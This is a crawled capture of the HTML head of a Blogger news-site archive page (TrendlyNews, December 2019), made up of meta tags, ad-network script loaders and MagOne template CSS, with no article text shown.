

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2019_12_08_archive.html
body_size: 183234
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2019_12_08_archive.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="ad049a9ffec7f2159d725516-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="ad049a9ffec7f2159d725516-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="ad049a9ffec7f2159d725516-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="ad049a9ffec7f2159d725516-text/javascript"></script>
<script type="ad049a9ffec7f2159d725516-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="ad049a9ffec7f2159d725516-text/javascript"></script><script type="ad049a9ffec7f2159d725516-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="ad049a9ffec7f2159d725516-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2019_12_08_archive.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' name='description'/>
<meta content='http://www.trendlynews.in/2019_12_08_archive.html' property='og:url'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<title>
2019-12-08 | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='2019-12-08 | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='description'/>
<meta content='website' property='og:type'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="ad049a9ffec7f2159d725516-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
.main-menu {background: #ffffff;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
.main-menu ul.sub-menu,
.main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
.main-menu ul.sub-menu a { color: #cccccc; }
.main-menu ul.sub-menu li:hover > a { color: #ffffff; }
.main-menu ul.menu > li.menu-item-current > a {background: #ff3d00; color: #ffffff!important;}
.feed.widget .thumbnail { background: #000000!important; }
.mobile-menu .menu { border-top: 1px solid #ff3d00; }
